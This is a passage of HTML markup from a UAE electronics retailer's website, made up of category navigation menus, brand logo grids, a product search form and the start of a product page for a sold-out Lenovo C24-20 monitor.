			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-desks/" title="">
				
				Gaming Desks							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-headsets/" title="">
				
				Gaming Headsets							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-keyboards/" title="">
				
				Gaming Keyboards							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-mouse/" title="">
				
				Gaming Mouse							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-accessories/input-devices/gaming-controller/" title="">
				
				Game Controllers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/vr-headset/" title="">
				
				VR Headset							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0bd4a35cc mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-5/playstation-5-consoles/" title="">
						
						<span class="nav-link-text">
							PlayStation Console						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-5/playstation-5-consoles/" title="">
				
				PlayStation 5 Consoles							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-5/playstation-5-accessories/" title="">
				
				PlayStation 5 Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-5/playstation-5-games/" title="">
				
				PlayStation 5 Games							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-4/playstation-4-consoles/" title="">
				
				PlayStation 4 Consoles							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-4/playstation-4-accessories/" title="">
				
				PlayStation 4 Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-4/playstation-4-games/" title="">
				
				PlayStation 4 Games							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7217 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://tech-tok.ae/product-category/smart-home/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Smart-home.png" class="wd-nav-img" alt="Smart Home" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Smart-home.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Smart-home-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Smart Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520023948{margin-top: 5px !important;margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1492520030804{margin-top: -34px !important;padding-left: 0px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0c738cd09 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/smart-home/" title="">
						
						<span class="nav-link-text">
							Smart Home						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-locks/" title="">
				
				Smart Locks							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-switches/" title="">
				
				Smart Switches							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Smart Power Socket							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-curtain-blinders/" title="">
				
				Smart Curtain &amp; Blinders							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-ac-thermostat-control/" title="">
				
				Smart AC Thermostat Control							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0cae314a3 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/smart-home/" title="">
						
						<span class="nav-link-text">
							Smart Home						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-lights/" title="">
				
				Smart Lights							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-speakers-hubs/" title="">
				
				Smart Speakers &amp; Hubs							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-sensors/" title="">
				
				Smart Sensors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/security-camera/" title="">
				
				Security Camera							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/smart-home/smart-ir-remote/" title="">
				
				Smart IR Remote							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520023948 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1492520030804"><div class="wpb_wrapper">
		<div id="brands_6071" class="wd-brands brands-widget slider-brands_6071 wd-layout-grid wd-hover-alt wd-style-default">
			
			
			<div class=" wd-grid-g"  style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
				
															
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xpg" title="XPG" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo.png 150w, https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xiaomi" title="Xiaomi" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi.png 150w, https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xcell" title="XCELL" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo.png 150w, https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=wd" title="WD" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO.png" class="attachment-full size-full" alt="WD LOGO" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO.png 150w, https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
																</div>

					</div>
		</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7222 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://tech-tok.ae/product-category/electronics-gadgets/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Gadgets.png" class="wd-nav-img" alt="Electronics &amp; Gadgets" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Gadgets.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Gadgets-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Electronics &amp; Gadgets</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520023948{margin-top: 5px !important;margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1492520030804{margin-top: -34px !important;padding-left: 0px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0e0aa643b mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/electronics-gadgets/" title="">
						
						<span class="nav-link-text">
							Electronics &amp; Gadgets						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/sports-and-outdoors/" title="">
				
				Sports and Outdoors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/drones/" title="">
				
				Drones							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/camping/" title="">
				
				Camping							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-641e3f7ff3ba3 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							Electronics &amp; Gadgets						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/sports-and-outdoors/electric-scooters/" title="">
				
				Electric Scooters							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/sports-and-outdoors/electric-bike-bicycles/" title="">
				
				Electric Bike &amp; Bicycles							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/sports-and-outdoors/wearable-technology/" title="">
				
				Wearable Technology							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/sports-and-outdoors/exercise-fitness/" title="">
				
				Exercise &amp; Fitness							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/electronics-gadgets/sports-and-outdoors/drone-accessories/" title="">
				
				Drone Accessories							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520023948 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1492520030804"><div class="wpb_wrapper">
		<div id="brands_8064" class="wd-brands brands-widget slider-brands_8064 wd-layout-grid wd-hover-alt wd-style-default">
			
			
			<div class=" wd-grid-g"  style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
				
															
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xpg" title="XPG" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo.png 150w, https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xiaomi" title="Xiaomi" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi.png 150w, https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xcell" title="XCELL" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo.png 150w, https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=wd" title="WD" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO.png" class="attachment-full size-full" alt="WD LOGO" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO.png 150w, https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
																</div>

					</div>
		</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7221 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://tech-tok.ae/product-category/video-audio/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/VIDEO.png" class="wd-nav-img" alt="Video &amp; Audio" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/VIDEO.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/VIDEO-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Video &amp; Audio</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520023948{margin-top: 5px !important;margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1492520030804{margin-top: -34px !important;padding-left: 0px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba110dd4473 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/video-audio/home-audio/" title="">
						
						<span class="nav-link-text">
							Home Audio						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/home-audio/sound-bar-speakers/" title="">
				
				Sound Bar Speakers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/home-audio/wireless-audio-receivers-and-adapters/" title="">
				
				Wireless Audio Receivers and Adapters							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/home-audio/home-theater-systems/" title="">
				
				Home Theater Systems							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/portable-bluetooth-speakers/" title="">
				
				Portbale Speakers							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba11c967e65 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/video-audio/television-video/" title="">
						
						<span class="nav-link-text">
							Television &amp; Video						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/television-video/projectors/" title="">
				
				Projectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/television-video/televisions/" title="">
				
				Televisions							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/television-video/streaming-media-players/" title="">
				
				Streaming Media Players							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/television-video/television-accessories/" title="">
				
				Television Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/television-video/projector-screens/" title="">
				
				Projector Screens							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/television-video/dvd-players-recorders/" title="">
				
				DVD Players &amp; Recorders							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba128760856 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/" title="">
						
						<span class="nav-link-text">
							Camera &amp; Photo						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/photo-video-accessories/" title="">
				
				Photo &amp; Video Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/tripods-monopods/" title="">
				
				Tripods &amp; Monopods							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/digital-cameras/" title="">
				
				Digital Cameras							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/camera-lenses/" title="">
				
				Camera Lenses							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/action-cameras/" title="">
				
				Action Cameras							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/camera-bags-cases/" title="">
				
				Camera Bags &amp; Cases							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/studio-lighting/" title="">
				
				Studio Lighting							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/tripod-heads/" title="">
				
				Tripod Heads							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/camcorders/" title="">
				
				Camcorders							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/video-audio/camera-photo/photography-backdrops/" title="">
				
				Photography Backdrops							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520023948 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1492520030804"><div class="wpb_wrapper">
		<div id="brands_5995" class="wd-brands brands-widget slider-brands_5995 wd-layout-grid wd-hover-alt wd-style-default">
			
			
			<div class=" wd-grid-g"  style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
				
															
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xpg" title="XPG" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo.png 150w, https://tech-tok.ae/wp-content/uploads/2024/06/XPG-Logo-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xiaomi" title="Xiaomi" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi.png 150w, https://tech-tok.ae/wp-content/uploads/2024/05/Xiaomi-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=xcell" title="XCELL" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo.png 150w, https://tech-tok.ae/wp-content/uploads/2024/06/X.Cell-Logo-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://tech-tok.ae/shop/?filter_brand=wd" title="WD" class="wd-fill"></a>
									
									<img width="150" height="150" src="https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO.png" class="attachment-full size-full" alt="WD LOGO" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO.png 150w, https://tech-tok.ae/wp-content/uploads/2025/01/WB-LOGO-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
						</div>
																</div>

					</div>
		</div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tech-tok.ae/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">New</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tech-tok.ae/product-category/trending/" class="woodmart-nav-link"><span class="nav-link-text">TECH TRENDS</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tech-tok.ae/product-category/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span></a></li>
<li id="menu-item-7207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7207 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tech-tok.ae/careers/" class="woodmart-nav-link"><span class="nav-link-text">Careers</span></a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tech-tok.ae/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://tech-tok.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				

	<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:10;--wd-col-md:12;--wd-col-sm:12;">
	
		


<div id="product-13708" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-13708 status-publish first outofstock product_cat-monitors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-none">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-60x60.webp" data-thumb-alt="Lenovo C24-20" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp"><img width="300" height="300" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-300x300.webp" class="wp-post-image wp-post-image" alt="Lenovo C24-20" title="Lenovo C24-20 - 1" data-caption="" data-src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp" data-large_image="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-60x60.webp" data-thumb-alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2.webp">
					<img width="300" height="300" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-300x300.webp" class="" alt="Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD - Image 2" title="Lenovo C24-20 - 2" data-caption="" data-src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2.webp" data-large_image="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-2.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
